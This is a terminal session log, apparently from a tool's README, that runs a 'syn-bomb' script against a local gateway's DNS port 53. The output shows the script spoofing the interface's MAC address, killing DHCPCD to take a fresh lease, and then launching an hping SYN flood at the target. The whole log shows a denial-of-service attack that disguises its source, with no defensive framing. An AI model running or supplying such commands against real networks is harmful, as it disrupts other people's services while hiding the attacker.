 sudo  /crypthome/dmusiolik
sudo  /crypthome/dmusiolik 80x36
dmusiolik@Pipboy /crypthome/dmusiolik  ‹system›
$ sudo syn-bomb 192.168.43.1 53 wlp1s0
[sudo] Passwort für dmusiolik:
Welcome to SYN Bomb!
Target: 192.168.43.1:53 with interface wlp1s0
INFO: Down interface
Current MAC:   14:41:c1:34:04:a3 (unknown)
INFO: Changing MAC
Current MAC:   14:41:c1:34:04:a3 (unknown)
Permanent MAC:
New MAC:       dc:98:ac:5e:4a:b0 (unknown)
Current MAC:   dc:98:ac:5e:4a:b0 (unknown)
INFO: Reup interface
INFO: Killing DHCPCD, just in case its running...
INFO: Show MAC address again to be really sure its changed
Current MAC:   dc:98:ac:5e:4a:b0 (unknown)
wlp1s0: waiting for carrier
wlp1s0: carrier acquired
DUID 00:01:00:01:1f:49:cf:9c:00:70:00:ff:d1:85
wlp1s0: IAID ac:5e:4a:b0
wlp1s0: adding address fe80::45e2:9208:e23c:296
wlp1s0: soliciting an IPv6 router
wlp1s0: rebinding lease of 192.168.43.138
wlp1s0: NAK: address in use from 192.168.43.1
wlp1s0: message: address in use
wlp1s0: soliciting a DHCP lease
wlp1s0: offered 192.168.43.161 from 192.168.43.1
wlp1s0: probing address 192.168.43.161/24
wlp1s0: leased 192.168.43.161 for 3600 seconds
wlp1s0: adding route to 192.168.43.0/24
wlp1s0: adding default route via 192.168.43.1
forked to background, child pid 11337
HPING 192.168.43.1 (wlp1s0 192.168.43.1): S set, 40 headers + 0 data bytes
SCIENCE!